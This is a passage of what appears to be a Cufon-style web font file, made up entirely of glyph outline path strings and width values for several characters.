,2,1,-31,8,-8v-1,6,3,8,6,3v-12,-26,1,-55,5,-86v20,-4,6,-61,21,-75v4,5,19,1,16,-5r-3,1v1,-4,10,-6,16,-6v-6,4,-5,6,4,6v-2,-2,1,-4,4,-4v2,0,-2,6,2,3v1,-7,10,0,13,2v6,-10,29,-3,41,-1v1,18,9,38,13,55v-11,5,-3,-21,-13,-24v-1,11,3,26,14,29r3,16v-1,-2,-6,1,-7,-2v5,-10,-2,-17,-11,-9v-1,1,-5,3,-1,3v17,-7,5,14,20,11v0,5,-12,4,-4,8v7,0,0,9,8,14r-4,0v6,7,0,25,11,29v3,7,-9,13,0,12v8,30,23,69,20,102v-5,3,-9,-1,-8,9v7,-4,8,3,8,10v1,11,-16,0,-18,4r1,1v-6,1,-7,-2,-12,-3v-5,7,-26,1,-38,1v-4,-10,5,-10,5,-19v-4,0,-2,6,-8,4v-2,-20,-2,-31,-8,-47v-9,-1,-22,4,-23,-5r-3,-20r6,0v-1,-5,-8,-4,-9,-1r2,25r-13,1v-5,11,2,37,-14,34v-6,3,-20,9,-9,14v2,10,-8,7,-16,8v-5,-8,-5,-20,-6,-32v-8,2,-6,-17,-12,-21v-2,21,16,34,7,52r-4,1v-2,-10,0,-24,-7,-30xm129,-306v-2,-1,-2,1,-1,1v0,0,1,0,1,-1xm73,-304r4,-1v0,2,-3,4,-4,1xm144,-304v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm114,-302v-4,-2,-5,1,-2,3v2,-1,4,-1,2,-3xm93,-300v2,2,4,6,8,5v0,-3,-4,-6,-8,-5xm118,-300v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm109,-293v-1,-1,-5,-2,-4,1xm119,-289v0,1,3,3,2,0r-2,0xm128,-287v-3,-1,-2,2,-3,3v2,0,4,0,3,-3xm85,-283v-5,-1,-3,2,-2,5r2,2r0,-7xm135,-283v0,0,0,1,1,1xm141,-281v1,3,5,6,4,0r-4,0xm157,-279v0,4,-14,-4,-6,3v1,3,3,3,6,2r0,-5xm83,-269v-1,2,4,5,3,1xm146,-260v3,1,3,-1,3,-4v-4,-1,-4,1,-3,4xm54,-259v0,-2,0,-4,2,-3v0,2,0,4,-2,3xm65,-251v4,8,9,6,15,1v-1,-4,-3,-10,-7,-7v1,3,1,6,0,9v-2,-2,-4,-5,-8,-3xm68,-257v-1,0,-1,0,-1,1xm122,-166r-9,-87v0,-1,-1,-2,-3,-2v-2,36,-13,75,-7,109v14,2,0,-7,4,-10v8,9,18,-7,27,-1v2,-5,-8,-11,-12,-9xm52,-250v1,1,3,2,1,3xm136,-249r2,0r-2,0xm85,-243v-1,-3,-6,-6,-5,1v0,2,6,6,8,4v-1,-2,-1,-4,-3,-5xm123,-242v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm48,-235v3,1,2,3,1,6v-2,-1,-1,-4,-1,-6xm137,-233v0,3,1,5,4,3v-1,-1,-3,-2,-4,-3xm160,-229v-2,-7,-9,1,-14,3v4,3,10,-3,14,-3xm131,-226v1,1,1,1,2,1v-1,0,-1,-1,-2,-1xm143,-224v-8,-1,-5,8,-1,3v0,-1,1,-2,1,-3xm53,-222v-3,-1,-7,4,-4,6v2,-2,3,-3,4,-6xm123,-221v0,0,-1,1,-1,2v1,0,1,-1,1,-2xm134,-219v-1,-1,-5,2,-3,2v1,0,2,-1,3,-2xm50,-213v-3,0,-6,4,-4,6v2,-2,5,-2,4,-6xm92,-207v0,-2,-1,-4,-3,-2v0,2,1,4,3,2xm142,-203r0,-3r0,3xm97,-206v0,0,-5,4,-1,3v1,-1,1,-2,1,-3xm49,-203v-3,-1,-4,1,-1,2xm100,-200v-6,-1,-6,8,-1,2xm150,-181v5,-2,-6,-12,2,-14v-4,-6,-11,1,-12,8v5,1,8,0,10,6xm68,-197v-3,-1,-4,2,-2,3v2,0,1,-2,2,-3xm46,-193v0,2,1,3,3,3v0,-1,-1,-4,-3,-3xm73,-187v1,4,1,10,2,3v0,-1,-1,-2,-2,-3xm43,-187v4,3,-2,9,2,10v0,-4,5,-10,-2,-10xm71,-176v-1,-3,-4,-9,-8,-7v3,2,2,8,8,7xm74,-172v-1,-4,-1,-4,-2,0r0,14xm158,-170v0,-2,-1,-4,-2,-1v0,0,1,1,2,1xm184,-173v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm131,-170v0,4,4,6,7,7v0,-5,-4,-4,-7,-7xm40,-159v0,0,3,-6,-1,-5xm63,-164v0,1,1,3,1,4v0,-2,1,-3,-1,-4xm144,-152v2,-8,-4,-17,-3,-7v1,2,-1,8,3,7xm125,-160v-2,-1,-3,-4,1,-3xm129,-155v0,2,2,5,4,4v0,-2,-2,-4,-4,-4xm72,-153v0,4,-2,10,0,12v0,-4,2,-8,0,-12xm138,-150v0,-1,-1,-4,-1,-1v0,0,0,1,1,1xm96,-152v-3,-3,-4,1,-4,3v3,3,4,-1,4,-3xm149,-150v-1,-2,-5,-5,-4,0r4,0xm48,-152v-2,0,-1,3,-2,4xm128,-148v-2,-2,-3,0,-3,3v2,0,3,-2,3,-3xm140,-148v0,4,3,10,4,3xm116,-146v-3,-1,-5,1,-3,4v2,0,3,-2,3,-4xm175,-145v-2,0,-2,0,-2,2v1,0,1,-1,2,-2xm48,-145v-2,-1,-2,1,-1,1v0,0,1,0,1,-1xm156,-143v0,3,1,5,4,5v0,-2,-1,-6,-4,-5xm107,-136v0,-5,-4,-8,-4,-1v2,4,3,7,4,1xm178,-139v-1,1,-2,1,-2,2v1,-1,2,-1,2,-2xm71,-135v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm43,-134v-4,1,-8,3,-5,8v3,-2,5,-3,5,-8xm187,-133v-1,-2,-7,-1,-7,2v4,1,3,-2,7,-2xm169,-133v-14,6,-25,15,-36,24v13,-7,28,-12,36,-24xm177,-132v-4,-1,-4,1,-3,4v2,0,3,-2,3,-4xm72,-130v-2,11,-4,37,-1,51xm46,-128v0,2,-1,6,2,5v0,-2,0,-4,-2,-5xm142,-127v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm92,-125r-1,4v1,-1,1,-2,1,-4xm46,-84v11,-20,-14,-59,-1,-21xm170,-123v-1,0,-1,1,-1,2xm192,-121r3,3v0,-1,-1,-3,-3,-3xm97,-114v-1,-3,-5,-6,-4,0r4,0xm169,-118v-4,0,-11,6,-5,8v1,-2,5,-4,5,-8xm196,-115v-4,-3,-10,2,-3,2v1,0,2,-1,3,-2xm174,-115v1,1,1,1,2,1xm112,-113v0,1,0,2,1,2v0,-1,0,-1,-1,-2xm116,-113v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm156,-113v-3,0,-5,3,-3,5v1,-1,3,-3,3,-5xm148,-110v-3,-1,-5,-1,-5,3xm171,-109v0,1,0,4,1,4v0,-1,-1,-3,-1,-4xm151,-107v0,1,-2,4,0,4v0,-1,2,-3,0,-4xm158,-106v-1,3,2,6,4,3v0,-2,-2,-3,-4,-3xm142,-102v-1,5,4,15,2,5xm175,-96v0,-6,-2,-3,-2,0r2,0xm21,-99r1,0r-1,0xm170,-95v0,-3,-4,-4,-8,-4v-1,8,3,2,8,4xm154,-96v0,-3,-4,-4,-6,-2v2,1,5,6,6,2xm175,-96v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm157,-93v-1,-1,-1,-3,-1,0r1,0xm181,-94v0,2,3,4,2,0r-2,0xm23,-91v-2,-1,-4,-1,-3,3v3,10,-2,22,6,26xm162,-92v-2,0,-3,3,0,2r0,-2xm171,-92v-7,-2,2,11,-9,9v0,5,8,3,11,6v-2,-5,-3,-9,-2,-15xm137,-90v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm146,-75v3,-2,0,-16,-7,-12v1,5,5,8,7,12xm65,-87v0,0,1,3,1,1xm185,-84r0,1r0,-1xm151,-81v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm155,-78r2,1v-1,0,-1,-1,-2,-1xm154,-77v-2,0,-3,2,-1,3xm201,-75v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm64,-73v-3,-1,-3,1,-3,4v3,1,3,-1,3,-4xm174,-70v-2,-3,-4,-4,-3,2v1,1,3,2,4,2xm145,-72v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm154,-67v1,-1,3,-2,1,-3xm168,-68v-2,0,-1,2,0,3r0,-3xm203,-63v1,-4,-2,-2,-4,-1v-1,1,-1,2,1,2v1,0,2,0,3,-1xm19,-61v1,-3,-3,-6,-4,-2v1,1,2,2,4,2xm158,-65v1,1,2,2,4,2v-1,-1,-2,-1,-4,-2xm144,-64v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm197,-62v-2,-1,-4,3,-1,2xm190,-57v-3,-3,-9,2,-3,2v1,0,2,-1,3,-2xm18,-56v0,4,1,13,1,4v0,-1,-1,-3,-1,-4xm209,-56v5,0,6,10,4,15v-4,-2,-1,-11,-4,-15xm180,-51v-1,-3,-4,-2,-5,0v1,3,4,2,5,0xm12,-53v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm159,-49r0,1r0,-1xm192,-46v-1,-2,-2,-1,-2,1xm148,-45v-3,-1,-4,2,-1,2xm202,-41v0,-1,-1,-2,-2,-1v1,1,1,1,2,1xm161,-43v0,3,3,4,7,4v0,-3,-4,-4,-7,-4","w":219},{"d":"46,-82v-8,4,5,41,-12,38r3,-19v-6,4,1,20,-12,20v-1,-3,3,-9,-1,-9v1,11,-10,7,-17,10v3,-14,14,-21,19,-34v7,1,-6,16,1,19r5,-22v-5,1,-3,-2,-2,-4v7,-18,20,-28,28,-45v1,4,-3,13,3,12v2,-15,6,-28,14,-40v2,2,0,7,5,6v-9,-28,-27,-48,-39,-73v-18,-5,-20,-37,-34,-48v0,-2,-1,-4,-1,-7v42,1,72,-4,84,32v4,8,17,19,14,26v-8,-4,-9,-18,-18,-22v1,13,24,24,10,34v8,10,-12,8,-14,17v6,-1,10,-5,19,-4v0,-6,7,-7,0,-10v24,-9,21,-48,41,-62v20,5,19,-12,35,-11v-4,3,-9,7,2,6v7,-11,32,2,12,5v4,39,-52,81,-59,128v5,-10,14,-19,22,-4v15,29,39,51,52,82v1,6,-12,10,1,11v2,3,4,7,4,0v6,4,2,11,-6,10v-19,-2,-44,5,-58,-3v-1,-4,2,-15,-2,-8v-12,-12,-20,-28,-28,-45v13,0,24,-11,27,-18v-11,3,-24,24,-33,12v-18,11,-13,45,-44,45v-10,5,1,6,-3,14v-7,-1,-18,3,-17,-6v5,-13,-2,-22,-1,-33xm188,-272v0,-2,-2,-1,-2,0r2,0xm18,-271v2,2,7,2,10,3v-3,-1,-6,-3,-10,-3xm151,-271v2,-1,4,-1,4,2v-2,0,-4,0,-4,-2xm171,-267v2,2,4,6,8,5v1,-5,-4,-4,-8,-5xm20,-263v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm184,-261v0,1,0,2,1,2v0,0,0,-2,-1,-2xm43,-255v0,1,1,3,3,3v0,-2,0,-4,-3,-3xm156,-250v-4,-1,-3,3,-3,7v1,-2,3,-3,3,-7xm62,-250v5,4,13,5,20,7v-4,-5,-13,-5,-20,-7xm152,-235v-5,0,-6,4,-1,2xm73,-233v0,2,3,4,6,4v0,-3,-3,-4,-6,-4xm134,-224v-2,2,-3,6,-1,8v3,-1,7,0,6,-5v0,-2,-2,-3,-5,-3xm123,-218v-1,6,8,10,9,2v-2,-1,-6,-2,-9,-2xm142,-210v-2,-4,-7,-3,-6,3v2,1,6,3,7,1xm79,-202v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm79,-190v-2,0,-3,1,-4,2xm134,-178v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm140,-176v-2,-1,-2,1,-2,3xm141,-170v-1,-1,-7,1,-4,3v2,-1,4,-1,4,-3xm111,-158v-3,-1,-4,5,-2,5v1,-1,2,-3,2,-5xm105,-150v-3,-2,-3,-5,-7,-5v1,3,4,7,7,5xm104,-142v-1,0,-1,1,-1,2xm91,-137r0,2v1,-1,1,-1,0,-2xm73,-128v-1,1,-2,1,-2,2v1,-1,2,-1,2,-2xm96,-120v0,-2,3,-6,1,-7v0,2,-3,5,-1,7xm128,-123v0,3,4,4,6,5v0,-3,-4,-4,-6,-5xm161,-115v-2,-1,-6,3,-2,2v1,0,1,-1,2,-2xm150,-114v0,2,0,4,3,3v0,-2,-1,-3,-3,-3xm63,-113v-5,0,-6,2,-6,7v2,-2,7,-2,6,-7xm65,-106v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm56,-93v-2,6,-4,10,-2,17v12,-4,3,-45,2,-17xm88,-103r0,-1r0,1xm150,-99v-1,-3,-4,-2,-5,1r0,3xm177,-98v-1,-2,-5,-3,-6,0r6,0xm86,-98r1,-1xm135,-97v0,1,1,2,3,2v0,-1,-2,-2,-3,-2xm130,-95v-1,-2,-1,0,-2,1xm85,-95v-5,4,-10,16,-8,24v3,-8,7,-15,8,-24xm147,-89v0,-1,-1,-4,-4,-3v0,1,2,3,4,3xm136,-91v0,1,0,1,1,1v0,0,0,-1,-1,-1xm129,-88v1,3,1,7,6,6v0,-3,-3,-5,-6,-6xm149,-86v0,2,3,2,6,2v0,-2,-3,-2,-6,-2xm143,-85v-7,-1,-6,3,-1,3xm157,-82v4,6,-5,11,5,11v-1,-4,-1,-10,-5,-11xm131,-77v1,4,5,7,10,8v-3,-3,-3,-9,-10,-8xm142,-66v-4,-1,-3,2,-2,4xm166,-65v0,1,1,2,3,2v-1,-1,-2,-1,-3,-2xm65,-64v0,1,-2,2,0,2r0,-2xm199,-60v-2,-1,-6,2,-2,2v1,0,2,-1,2,-2xm20,-57v-2,0,-3,0,-1,1v1,0,1,-1,1,-1xm189,-54v-2,0,-6,-1,-5,2xm19,-51v-2,1,-4,2,-2,5v1,-1,2,-3,2,-5xm181,-50v-3,-1,-6,2,-2,2v1,0,2,-1,2,-2xm192,-46r2,0r-2,0xm57,-39v5,-3,15,-5,18,-5v1,8,-11,4,-18,5xm150,-44v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm167,-42v1,1,2,1,4,1v-1,-1,-2,-1,-4,-1","w":215},{"d":"18,-143v2,-16,-3,-37,2,-50v-8,-45,15,-86,58,-90v2,6,9,6,13,10v0,-4,-10,-5,-8,-8v0,0,57,-3,56,17v3,0,4,-9,9,-2v2,9,8,6,11,16v2,7,-11,6,2,11v0,14,-9,-8,-5,9v5,10,-10,16,-1,22v1,-4,7,-7,5,1v5,1,8,1,12,-1v-4,8,2,16,-1,24v-5,-2,2,-21,-10,-18v4,5,5,15,-3,13v-3,14,-10,22,-5,35v5,-6,3,-25,8,-33v1,9,6,32,7,7v1,-1,2,-1,3,-1v0,10,6,32,-3,37v12,26,-1,87,-27,96v-12,12,-34,7,-42,0v1,5,8,3,9,8v-20,-4,-56,4,-57,-17v-5,-1,-2,9,-9,2v2,-6,-11,-8,-10,-17r-3,1v8,-9,1,-7,1,-18v2,4,5,8,4,-1v-2,-9,5,-13,3,-22v-5,-1,-5,6,-7,0v-3,-6,-18,4,-10,-14v-1,-4,-4,-8,-2,-11v12,1,-5,19,11,19v-3,-3,-6,-13,-1,-14v10,4,1,-16,12,-17v0,-8,-4,-8,-2,-18v-6,4,-5,21,-8,33v-6,-1,1,-33,-9,-16v3,1,2,8,1,10v-2,0,-3,-1,-4,-3xm94,-280r0,1r0,-1xm111,-275v-4,-1,-8,3,-4,4v2,-1,4,-2,4,-4xm70,-274v-2,1,-4,2,-1,3xm124,-273v3,11,-18,9,-20,20v11,-3,21,-9,27,-17xm94,-264v2,-1,0,-5,-2,-3v0,1,1,2,2,3xm44,-249v4,-2,4,-13,1,-17xm134,-266v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm140,-260v-5,16,13,27,3,12v-2,-3,1,-4,4,-4v1,-6,0,-9,-7,-8xm93,-255r2,1v1,-6,-3,-6,-2,-1xm40,-257v-1,-1,-2,0,-2,1xm122,-256r1,1xm142,-255v0,-1,1,-1,2,-1xm135,-253v0,-2,-3,-3,-2,0r2,0xm130,-253v-4,0,-4,3,-6,5v2,-2,5,-2,6,-5xm106,-248v0,0,-1,-2,-1,0r1,0xm94,-249v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm155,-248v0,0,-1,-2,-1,0r1,0xm46,-244v-2,-2,-4,0,-3,3v0,1,2,3,2,1xm34,-245v-4,2,-12,14,-6,17v1,-7,5,-10,6,-17xm163,-233v0,-4,-1,-17,3,-8v0,5,4,11,2,15v-3,0,-5,-4,-5,-7xm106,-243v-4,0,-6,0,-4,4v2,0,4,-2,4,-4xm99,-242v-1,-1,-2,-2,-2,1xm135,-243v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm84,-239v-2,-1,-4,-1,-3,3v3,1,2,-2,3,-3xm84,-86v8,5,19,-3,26,-5r37,3v-5,-8,-25,-3,-37,-6v6,-10,-3,-35,10,-40v1,-6,-4,-6,-6,-9v2,-22,-5,-48,11,-59r-11,3v-3,-11,-1,-27,-10,-33v3,-2,1,-5,-2,-5v-16,6,-41,7,-59,4v4,13,45,-5,34,16r-1,28v-3,0,-6,1,-7,4v13,6,6,43,5,59v-3,2,-9,2,-9,7v4,0,11,-6,11,0v0,15,10,25,8,33xm151,-228v3,-8,-3,-9,-9,-6r-1,5v4,-2,6,1,10,1xm125,-235v-4,0,-8,1,-5,6xm97,-233v0,-2,2,-1,3,-1v0,2,-2,1,-3,1xm115,-230v-2,-2,-6,-3,-6,1v2,2,5,1,6,-1xm42,-229v-3,2,-2,5,1,5v2,-2,1,-5,-1,-5xm139,-227v-3,-2,-5,1,-3,4v2,0,3,-2,3,-4xm126,-226v-6,-1,-14,3,-11,7xm25,-222v-1,-1,-1,-3,-1,0r1,0xm152,-222v-1,-4,-6,-2,-6,2v-1,3,2,1,3,1xm38,-223v-3,-1,-5,2,-3,3v1,-1,4,0,3,-3xm133,-216v1,-8,-5,-2,-10,-3v1,9,4,5,10,3xm122,-214v1,-4,-4,-5,-3,-1v0,2,2,1,3,1xm169,-215v0,-2,0,-2,2,-2v0,2,0,2,-2,2xm140,-202v5,2,10,-6,6,-11v0,-2,-4,-4,-4,-1v2,4,-1,8,-2,12xm25,-214v-1,0,-1,0,-1,1xm54,-213v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm117,-211v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm27,-207v-2,-1,-4,-1,-3,3v1,-1,3,-1,3,-3xm122,-205v0,1,0,1,1,1xm46,-203v-4,1,-13,3,-9,8v3,-3,8,-3,9,-8xm50,-198v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm160,-196v-8,-4,-24,5,-27,14xm55,-194v-3,-2,-5,1,-3,3v1,-1,3,-1,3,-3xm27,-195v-3,-1,-4,3,-1,3xm124,-185v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm41,-185v-2,0,-1,1,-2,2v1,0,2,-1,2,-2xm153,-183v-1,0,-3,-1,-3,1v1,0,3,1,3,-1xm40,-180v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm125,-180v-4,-1,-10,4,-5,5v2,-1,5,-2,5,-5xm135,-178v-2,-1,-2,1,-2,3xm141,-177v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm125,-173v-1,4,3,7,2,1xm147,-171v-5,1,-6,2,-13,1v0,5,11,11,13,7v-2,-2,0,-5,0,-8xm53,-166v0,-3,-4,-2,-4,0r4,0xm64,-167v0,1,1,1,2,1xm133,-163v-1,-1,-5,-5,-4,0r4,0xm44,-150v20,-2,2,-5,8,-13v-4,-1,-11,3,-8,13xm58,-163v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm139,-157v5,0,5,-9,0,-4v-2,1,0,3,0,4xm132,-160v0,1,-2,2,0,2r0,-2xm62,-156v-1,-4,-7,-2,-3,1v1,0,2,-1,3,-1xm141,-155v-3,-2,-8,1,-2,2v2,0,2,0,2,-2xm126,-155v-1,0,-1,0,-1,1xm65,-154v-2,0,-2,3,-2,6v2,0,2,-3,2,-6xm72,-146v-3,0,-9,2,-6,5v3,0,5,-3,6,-5xm56,-143v1,-1,2,-4,-1,-3xm48,-145v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm151,-141v0,-2,-1,-2,-2,-1xm139,-142r0,2v1,-1,1,-1,0,-2xm40,-140v-2,0,-4,0,-3,2v2,0,4,0,3,-2xm58,-138v-8,0,-19,9,-28,12v5,6,25,-5,28,-12xm65,-136v2,0,0,-3,0,-3r0,3xm151,-137v0,0,-4,1,-2,1xm138,-130v-3,0,-4,4,-1,4xm166,-127v-2,-2,-4,-3,-3,1v1,0,2,-1,3,-1xm155,-125v-2,-2,-12,4,-10,7v4,-2,9,-3,10,-7xm138,-125v0,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm45,-105v4,-1,5,-12,4,-15v-9,1,-6,8,-4,15xm67,-117v0,1,1,0,1,1v0,-1,0,-1,-1,-1xm166,-117v-3,-1,-2,2,-3,3v2,0,4,0,3,-3xm73,-111v0,1,0,1,1,1v0,0,0,-1,-1,-1xm138,-111v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm66,-107v-4,-3,-10,1,-9,7v4,-2,12,0,9,-7xm71,-107v-3,-1,-2,2,-2,4xm19,-103v0,-2,0,-4,2,-3xm38,-97v8,0,8,-9,1,-4xm76,-102v-5,2,-15,4,-8,8v2,-3,8,-3,8,-8xm155,-100v-2,0,-4,0,-3,2v2,0,4,0,3,-2xm166,-99v0,1,-2,2,0,2r0,-2xm52,-98v-3,4,3,7,3,2xm150,-96v-2,-2,-5,0,-4,2v2,2,5,0,4,-2xm21,-96v6,2,7,10,6,19v-4,-5,-5,-12,-6,-19xm50,-94v-3,2,-4,4,-11,1v-3,8,2,6,8,7xm165,-90v0,-5,-4,-3,-5,0v-1,4,-7,11,-2,14v2,-5,4,-10,7,-14xm81,-93v-5,-1,-7,0,-4,4v2,0,5,0,4,-4xm65,-86v4,2,9,-4,4,-5xm90,-87v-1,-2,1,-2,3,-2v0,2,-1,4,-3,2xm110,-85v-3,0,-5,0,-4,3v3,1,4,-1,4,-3xm47,-61v7,-2,2,-30,-5,-17v13,4,-6,14,5,17xm145,-82v0,2,-2,6,0,7v3,0,2,-6,0,-7xm89,-78v0,-5,-6,-5,-5,0v1,2,3,0,5,0xm55,-81v0,2,3,4,2,0r-2,0xm93,-80v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm94,-75v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm36,-74v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm66,-72v-1,-1,-9,0,-5,4xm85,-73r0,1r0,-1xm146,-58v1,-8,-1,-19,-3,-7v1,4,0,13,3,7xm55,-68v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm59,-52v2,0,8,7,7,1v3,-6,18,-10,21,-17v-12,1,-20,10,-28,16xm96,-67v0,0,-3,6,1,5xm46,-65v0,-1,1,-1,2,0r-2,0xm150,-65v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm54,-57v1,1,2,2,3,2v0,-1,-2,-2,-3,-2xm97,-57v-3,-1,-2,2,-2,4v2,0,2,-2,2,-4xm82,-50v-4,0,-4,5,0,4v2,0,2,-4,0,-4xm123,-49v-2,-1,-4,-1,-3,3v1,-1,3,-1,3,-3xm96,-43v0,1,0,1,1,2","w":182},{"d":"18,-154v2,-18,-3,-41,2,-56v-7,-49,15,-95,64,-99v3,6,11,6,15,11v0,-6,-11,-6,-9,-10v22,2,59,-5,63,19v2,-1,2,-3,2,-6v8,-1,9,14,12,12v5,0,7,4,6,10v3,-1,3,1,3,4v-5,1,-10,6,-1,6v2,3,0,7,0,10v-2,-5,-5,-9,-4,1v5,11,-10,18,-2,25r6,-5r0,7v5,-2,9,0,14,-1v-4,8,3,21,-2,26v-6,-4,3,-23,-10,-20v4,6,5,17,-4,14v-1,14,-14,29,-3,39v3,-11,2,-26,6,-36v6,1,-3,34,10,17v-3,-1,-3,-10,1,-11v4,10,1,26,2,39v0,36,-2,98,-35,109v-14,12,-36,9,-46,0v1,5,9,4,10,9v-22,-1,-51,0,-64,-12v1,-3,4,-8,-2,-7v1,7,-5,6,-7,2v-2,-8,-11,-9,-12,-18r-2,1v6,-11,2,-6,1,-20r4,7v-1,-15,5,-23,3,-33v-5,0,-5,7,-8,0v0,-8,-20,6,-11,-15v-2,-3,-2,-8,-2,-13v11,-1,-4,24,12,21v-9,-15,8,-16,8,-32v10,-4,-2,-11,2,-22v-7,6,-4,25,-9,37v-7,-3,3,-36,-10,-18v5,0,1,10,1,11v-2,0,-3,-1,-4,-3xm103,-307v-1,0,-1,1,-1,2xm116,-301v-2,3,-1,5,3,4v3,-3,1,-4,-3,-4xm76,-300v-4,0,-5,4,0,3r0,-3xm136,-298v3,11,-24,11,-22,22v11,-5,24,-9,29,-20xm102,-289v2,0,1,-6,-1,-3v0,1,0,2,1,3xm47,-272v5,-1,4,-14,1,-19xm146,-291v0,1,2,2,3,2v0,-1,-2,-2,-3,-2xm161,-283v-10,-5,-8,6,-8,13v0,6,7,14,9,4v-10,-5,0,-7,-1,-17xm103,-283v-2,0,-2,6,0,6r0,-6xm43,-281v-2,-2,-3,0,-3,2v2,0,3,-1,3,-2xm134,-280r1,1v0,0,0,-1,-1,-1xm158,-279v-1,1,-2,2,-2,-1v1,0,2,0,2,1xm148,-276v0,-2,-3,-3,-2,0r2,0xm142,-276v-3,0,-5,1,-6,5v2,-2,6,-1,6,-5xm115,-271r-1,0r1,0xm102,-272v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm168,-272r0,2v1,-1,1,-1,0,-2xm46,-268v0,3,-1,10,3,6v1,-3,-1,-6,-3,-6xm36,-267v-5,3,-12,15,-7,19v2,-7,6,-11,7,-19xm179,-267v4,4,6,12,6,21v-9,0,-5,-12,-6,-21xm116,-266v-5,-1,-7,2,-4,5v3,0,4,-2,4,-5xm105,-265v1,2,1,2,3,1xm147,-265v-2,0,-1,2,-1,3v2,0,1,-2,1,-3xm91,-261v-2,0,-4,0,-3,3v2,0,4,0,3,-3xm82,-205v-13,2,-1,7,0,13v-1,24,7,54,-12,64v5,-1,11,-6,13,0v1,14,2,27,11,33v-3,3,-3,5,1,6v20,-6,41,-8,66,-4v-5,-11,-28,-4,-41,-7v6,-13,-1,-38,11,-45v-8,-13,-15,-67,5,-72v0,-1,2,-4,-1,-3v-4,1,-6,3,-11,3v1,-17,-7,-29,-9,-40v-8,-3,-21,0,-25,5v-16,2,-34,-2,-44,-2v7,9,28,4,41,6v-5,11,-3,29,-5,43xm166,-248v2,-10,-7,-11,-11,-7r-1,5v3,-3,9,2,12,2xm136,-257v-4,1,-8,2,-5,7v2,-2,5,-3,5,-7xm105,-254v0,-2,2,-2,4,-1v0,1,-2,1,-4,1xm125,-251v-1,-2,-7,-3,-6,1v2,2,6,3,6,-1xm45,-250v-2,2,-3,6,1,5v2,-2,1,-5,-1,-5xm152,-248v-4,-1,-4,2,-3,5v2,0,3,-3,3,-5xm138,-246v-6,-3,-17,3,-12,8xm26,-242v-1,-1,-1,-3,-1,0r1,0xm167,-244v-5,0,-7,1,-7,6v3,0,6,-3,7,-6xm40,-243v-3,-1,-5,2,-3,3v2,0,4,0,3,-3xm145,-235v3,-9,-5,-4,-10,-3v0,10,4,4,10,3xm131,-238v-1,2,-2,6,2,5v0,-3,0,-5,-2,-5xm186,-234v0,-2,0,-4,2,-3v0,2,0,4,-2,3xm153,-220v6,2,12,-6,7,-12v0,-3,-4,-5,-4,-1v3,5,-2,9,-3,13xm25,-232r0,-1r0,1xm58,-232v-3,-1,-2,2,-2,4v2,0,2,-2,2,-4xm128,-230v-1,0,-1,1,-1,2v1,0,0,-1,1,-2xm28,-226v-4,-1,-4,1,-3,4v2,0,3,-2,3,-4xm134,-224v0,1,0,2,1,2xm49,-221v-4,2,-14,2,-10,9v3,-3,9,-4,10,-9xm54,-215v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm175,-213v-6,-5,-29,7,-29,15v9,-5,21,-8,29,-15xm59,-211v-3,-2,-5,1,-3,3v3,1,2,-2,3,-3xm28,-212v-3,-1,-4,3,-1,3xm135,-201v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm44,-201v-2,0,-2,0,-2,2v1,0,1,-1,2,-2xm168,-199v-2,0,-5,-1,-4,2v2,0,5,1,4,-2xm43,-193v0,-3,-1,-4,-2,-1xm137,-195v-5,0,-8,2,-8,6v3,-2,8,-2,8,-6xm147,-193v-2,0,-1,2,-1,3v2,0,1,-2,1,-3xm154,-193v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm137,-188v0,2,-1,6,2,6v0,-3,0,-5,-2,-6xm148,-185v-4,8,9,7,13,10v-1,-3,1,-17,-4,-8xm54,-182v-1,1,-1,1,-1,2v4,1,5,-2,1,-2xm70,-181v0,1,0,1,1,1xm145,-176v-1,-3,-5,-6,-4,0r4,0xm46,-162v21,-1,5,-7,10,-14v-5,-2,-12,2,-10,14xm64,-177v-2,0,-3,1,-1,2xm156,-173v1,-5,-2,-3,-4,-1v-2,1,0,3,0,4v1,0,3,-2,4,-3xm145,-171v-1,-2,-1,-2,-2,0r2,0xm67,-170v-2,-2,-7,-1,-3,2xm154,-168v-5,-1,-7,2,-1,3xm138,-167v-1,0,-2,-2,-2,0r2,0xm70,-166v-3,1,-1,3,-1,6v2,-1,1,-4,1,-6xm78,-158v-7,0,-11,9,-2,3v1,-1,2,-2,2,-3xm62,-157v-1,-1,-2,-1,-3,0v0,0,0,2,1,2xm51,-157v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm166,-154v0,1,-3,2,-1,2xm152,-153r0,2v1,-1,1,-1,0,-2xm43,-151v-2,0,-5,-1,-4